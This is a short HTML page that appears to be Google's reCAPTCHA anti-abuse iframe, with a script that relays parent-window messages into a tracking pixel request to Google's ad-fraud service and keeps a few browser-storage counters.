<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KVRqiHOzp0-YYEy3XR1y4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769566019199');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>